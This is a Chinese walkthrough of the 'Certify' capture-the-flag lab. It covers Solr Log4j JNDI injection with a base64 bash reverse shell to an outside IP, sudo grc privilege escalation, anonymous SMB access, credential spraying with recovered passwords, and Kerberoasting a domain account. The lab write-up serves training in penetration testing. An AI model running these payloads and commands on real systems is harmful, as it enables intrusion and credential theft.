Certify Certify是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
tag Solr RCE、AD CS、SMB、Kerberos、域渗透
信息收集 ./fscan.exe -h 39.98.107.120 -nobr
1 2 3 4 5 6 7 8 9 10 11 start infoscan 39.98.107.120:80 open 39.98.107.120:22 open 39.98.107.120:8983 open [*] alive ports len is: 3 start vulscan [*] WebTitle http://39.98.107.120 code:200 len:612 title:Welcome to nginx! [*] WebTitle http://39.98.107.120:8983 code:302 len:0 title:None 跳转url: http://39.98.107.120:8983/solr/ [*] WebTitle http://39.98.107.120:8983/solr/ code:200 len:16555 title:Solr Admin 已完成 3/3 [*] 扫描结束,耗时: 9.8474042s
机器19 登上去http://39.98.107.120:8983/solr/发现solr版本为8.11.0,版本较高,搜索后大部分相关的CVE都被修复
Versions solr-spec 8.11.0
尝试利用CVE-2021-44228 (Log4j) 影响Solr
根据官方公告,Solr 8.11.0使用的Log4j版本为2.14.1(受Log4j漏洞影响),但需要特定配置才能触发。



先测试一下对方服务器是否会访问我们输入的网址,这里利用/solr/admin/cores路径下的action参数进行JNDI 注入/solr/admin/cores?action=${jndi:ldap://ydhthi.dnslog.cn}git clone https://github.com/veracode-research/rogue-jndicd rogue-jndimvn packageecho 'bash -c bash -i >&/dev/tcp/129.211.219.46/4444 0>&1' | base64java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTI5LjIxMS4yMTkuNDYvNDQ0NCAwPiYxCg==}|{base64,-d}|{bash,-i}" --hostname "129.211.219.46" nc -lvnp 4444
LDAP URL路径 对应的控制器类 适用目标中间件/场景
传入参数为${jndi:ldap://129.211.219.46:1389/o=reference}/solr/admin/cores?action=${jndi:ldap://129.211.219.46:1389/o=reference}python3 -m http.server 80wget http://129.211.219.46/linux_x64_agent./linux_x64_agent -l 44444 -s 123./linux_x64_admin -c 39.98.107.120:44444 -s 123upload /home/kali/Desktop/fscan /tmp/fscansocks 12345shellifconfig./fscan -h 172.22.9.0/24 -nobr
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 start infoscan trying RunIcmp2 The current user permissions unable to send icmp packets start ping (icmp) Target 172.22.9.19 is alive (icmp) Target 172.22.9.7 is alive (icmp) Target 172.22.9.26 is alive (icmp) Target 172.22.9.47 is alive 172.22.9.7:80 open 172.22.9.47:80 open 172.22.9.19:80 open 172.22.9.19:22 open 172.22.9.47:22 open 172.22.9.47:21 open 172.22.9.19:8983 open 172.22.9.7:88 open 172.22.9.26:445 open 172.22.9.47:445 open 172.22.9.7:445 open 172.22.9.26:139 open 172.22.9.47:139 open 172.22.9.7:139 open 172.22.9.26:135 open 172.22.9.7:135 open [*] NetInfo [*]172.22.9.26 [->]DESKTOP-CBKTVMO [->]172.22.9.26 [*] NetBios 172.22.9.7 [+] DC:XIAORANG\XIAORANG-DC [*] NetBios 172.22.9.26 DESKTOP-CBKTVMO.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] NetInfo [*]172.22.9.7 [->]XIAORANG-DC [->]172.22.9.7 [*] WebTitle http://172.22.9.47 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works [*] WebTitle http://172.22.9.19 code:200 len:612 title:Welcome to nginx! [*] OsInfo 172.22.9.47 (Windows 6.1) [*] NetBios 172.22.9.47 fileserver Windows 6.1 [*] WebTitle http://172.22.9.19:8983/solr/ code:200 len:16555 title:Solr Admin [+] PocScan http://172.22.9.7 poc-yaml-active-directory-certsrv-detect 已完成 16/16 [*] 扫描结束,耗时: 9.668617979s
172.22.9.19 本机find / -user root -perm -4000 -print 2>/dev/null
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 /usr/bin/stapbpf /usr/bin/gpasswd /usr/bin/chfn /usr/bin/su /usr/bin/chsh /usr/bin/staprun /usr/bin/fusermount /usr/bin/sudo /usr/bin/mount /usr/bin/newgrp /usr/bin/umount /usr/bin/passwd /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device
没有比较好利用的命令sudo -l
1 2 3 4 5 Matching Defaults entries for solr on ubuntu: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User solr may run the following commands on ubuntu: (root) NOPASSWD: /usr/bin/grc
获取命令的帮助界面grc
1 2 3 4 5 6 7 8 9 Generic Colouriser 1.11.3 grc [options] command [args] Options: -e --stderr redirect stderr. If this option is selected, do not automatically redirect stdout -s --stdout redirect stdout, even if -e is selected -c name --config=name use name as configuration file for grcat --colour=word word is one of: on, off, auto --pty run command in pseudoterminal (experimental)
发现–pty可以直接命令执行,直接提权
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 sudo grc --pty /bin/bash whoami root cd /root ls flag cd flag ls flag01.txt cat flag01.txt ██████ ██ ██ ████ ██░░░░██ ░██ ░░ ░██░ ██ ██ ██ ░░ █████ ██████ ██████ ██ ██████ ░░██ ██ ░██ ██░░░██░░██░░█░░░██░ ░██░░░██░ ░░███ ░██ ░███████ ░██ ░ ░██ ░██ ░██ ░██ ░░██ ██░██░░░░ ░██ ░██ ░██ ░██ ██ ░░██████ ░░██████░███ ░░██ ░██ ░██ ██ ░░░░░░ ░░░░░░ ░░░ ░░ ░░ ░░ ░░ Easy right? Maybe you should dig into my core domain network. flag01: flag{41e6ca63-ec8a-40c0-8362-5b9eebd62bad}
机器47 然后进行对其他靶机进行渗透,尝试直接未授权访问47机器fileserverproxychains smbclient -L //172.22.9.47/ -N
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 [proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.9.47:445 ... OK Sharename Type Comment --------- ---- ------- print$ Disk Printer Drivers fileshare Disk bill share IPC$ IPC IPC Service (fileserver server (Samba, Ubuntu)) Reconnecting with SMB1 for workgroup listing. [proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.9.47:139 ... OK Server Comment --------- ------- Workgroup Master --------- ------- WORKGROUP FILESERVER
proxychains smbclient //172.22.9.47/fileshare -N
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 [proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.9.47:445 ... OK Try "help" to get a list of possible commands. smb: \> ls . D 0 Wed Jul 13 04:12:10 2022 .. D 0 Wed Jul 13 00:35:09 2022 personnel.db A 61440 Wed Jul 13 03:46:55 2022 secret D 0 Tue Aug 12 08:11:19 2025 Certified_Pre-Owned.7z N 9572925 Wed Jul 13 04:12:03 2022 Certified_Pre-Owned.pdf N 10406101 Wed Jul 13 04:08:14 2022 41152812 blocks of size 1024. 36032900 blocks available smb: \> get personnel.db getting file \personnel.db of size 61440 as personnel.db (487.8 KiloBytes/sec) (average 487.8 KiloBytes/sec) smb: \> cd secret smb: \secret\> ls . D 0 Tue Aug 12 08:11:19 2025 .. D 0 Wed Jul 13 04:12:10 2022 flag02.txt N 659 Tue Aug 12 08:11:19 2025 41152812 blocks of size 1024. 36032888 blocks available smb: \secret\> get flag02.txt getting file \secret\flag02.txt of size 659 as flag02.txt (5.6 KiloBytes/sec) (average 255.9 KiloBytes/sec)
1 2 3 4 5 6 7 8 9 10 11 12 13 └─$ cat flag02.txt ________ _______ ________ _________ ___ ________ ___ ___ |\ ____\|\ ___ \ |\ __ \|\___ ___\\ \|\ _____\\ \ / /| \ \ \___|\ \ __/|\ \ \|\ \|___ \ \_\ \ \ \ \__/\ \ \/ / / \ \ \ \ \ \_|/_\ \ _ _\ \ \ \ \ \ \ \ __\\ \ / / \ \ \____\ \ \_|\ \ \ \\ \| \ \ \ \ \ \ \ \_| \/ / / \ \_______\ \_______\ \__\\ _\ \ \__\ \ \__\ \__\__/ / / \|_______|\|_______|\|__|\|__| \|__| \|__|\|__|\___/ / \|___|/ flag02: flag{17897269-3c19-49ce-8b20-170731822a64} Yes, you have enumerated smb. But do you know what an SPN is?



机器26和域控 得到flag02和一个数据库文件,把这个.db文件用Navicat打开直观的查看数据,当然直接用命令行也是可以的sqlite3 /home/kali/Desktop/personnel.db
1 2 3 4 sqlite> .mode list sqlite> .separator "" sqlite> .once output.txt sqlite> SELECT name FROM xr_salary;
当然也可以用Navicat导出,就是要处理一下导出文件内容的双引号
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import sys # 检查是否提供了文件名参数 if len(sys.argv) != 2: print("Usage: python eraser.py <filename>") sys.exit(1) # 获取命令行参数中的文件名 filename = sys.argv[1] # 读取文件内容 with open(filename, 'r', encoding='utf-8') as file: content = file.read() # 删除所有双引号 content = content.replace('"', '') # 将处理后的内容写回原文件 with open(filename, 'w', encoding='utf-8') as file: file.write(content) print(f"所有双引号已删除,并将结果保存回 {filename}")
这里先尝试一下有没有不需要Kerberos预身份验证的用户proxychains impacket-GetNPUsers -dc-ip 172.22.9.7 -usersfile output.txt xiaorang.lab/
1 2 sqlite> .once password.txt sqlite> SELECT password FROM xr_users;
尝试crackmapexec爆破proxychains -q crackmapexec smb 172.22.9.0/24 -u output.txt -p password.txt
1 2 SMB 172.22.9.26 445 DESKTOP-CBKTVMO [+] xiaorang.lab\zhangjian:i9XDE02pLVf SMB 172.22.9.7 445 XIAORANG-DC [+] xiaorang.lab\zhangjian:i9XDE02pLVf
得到这两个成功数据,尝试直接远程登录proxychains rdesktop 172.22.9.26 -u zhangjian -d xiaorang.lab -p 'i9XDE02pLVf'proxychains xfreerdp /u:"zhangjian@xiaorang.lab" /v:172.22.9.26:3389i9XDE02pLVf
Kerberos
SPN
获取域用户下的 spnproxychains impacket-GetUserSPNs -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf
1 $krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$4d2a3b5414ac0b8694919d1442e2c45c$211857a3313b3944e6fa6ef1f15759930748fdb10168f920d1de8263c15b05df85008ccae76badc4eb27c688aa5adf504ea7be8fe4385830df096676dbcadb0de31d5d381f9dbafdde725d8ed8ba53612f09233e0de547b4455f0dd910b4618c2f23849e0d9b225b09c0492d28d6ddac5595648094f5c84f0ab1842f46ddfe534491d4e72a859640f000cd0660aad88e8ecec62817b33ea7853e7985bc9d4d6b9756c82c1b524c5bcc82dcf751b08c351582b3e32928261fb7a8aa89eaec4c8e0e042da4861d4f9cb29db82c41fa44f38ed6c44a399bcb236d454eae90655dd93dccff018418341280417f8ea849bd1d717f0e6aacf22b43bd88b6fd8940298c814d331f14680567503c44fe93730eb5eb4cd517aeb5a2241333e60007ae39788ac4d97a6ce8ee2d009562c772feb1025abb3d820716e0d45c359b562ca3dfe5124319de35b19b8cab3f463b9a5989a62495ac845276ba8bcd0a3feadfba9bbb97322cd21fcb142cab43e0c49a9963bfdb8e2284d1d4b8af34864b10899d565ec5b7a593f6263fd1230d48266149f7c502f5c795f8568b9618cb8624637538dc4eacc06797d8c3fd668c3a8528eceec4ca7c40ad57353cc294114ca2005b38b42a211e6af2bf4acace33d7fd9f30e69ad93f574f11405cc304248aa751393372025a38eabbc74fcf3d1af41178385172d5357ed9171a6d2fe4c9edc679c01edc64a5351c973ff8e7acfbb9817e6f4e0fd36ef2d1375b4f7de6d6b3b9ef0fa72ecfd64ec1a4994525e8fedb93b97596f35c1c161d669526cf6a797a776014921cd1795782653fb02cbbfbae2bca6721f6f635978e7fe43c9ce0256fa38bafa467838d40e897369deba8fdba4984d8f8581cf0cb7bf5489f061e3d875e4951729b26be2766621a48eba9054cb6f45628d66d66670a515cde5f3425998a1eb7f44061dc55433893840f44a13e99abf811fe6de12c5f67b588ffe0a420156e20c2e013ff9c9fcfeaa8396e483f6abb991c106ccd0d5d2aecf7c1260ff11bf0acae984fd3be10954131d9504474d24f3f893ab9e6e87fdc6d859d1550e4d47200648df29c9e89f5ebffce6b2e15f20e3155a239ed427df341192ccdd695e79166f7b5d72c668113357b0f22962f4ddcc06233b886dfa0f4192f92ab44a528172d4dedef2a7d6f0eb92ce7f7fcb38374a51de11f4a457523729aaa97d4d532c4ec9ac4b5ca8d0a1cc331b7a3dc399a7c860c2c3ba2e4b84cadda6d780a45bcceb20be9d78b97fb8e4045e5dfff3cb7239ad9b6213ed3916eab87246e476c9a225b5158849cf421ee964084bc57f01b574b57a49ccac4ecd191204e9ad0a22d03d085e50991966296b78db29979309382747bbbe619b954e3cd6fa4a55cc1f185f442bed3694361b9f1ac3d2222d15bec199a06145ca78b9432f52ff0e0339e65d58c70742d2309daead950a74e1b0b99901de36590216f5939b7cee0b8accba6d2d1f54793d4b042b00bdcaf0b235de3d0
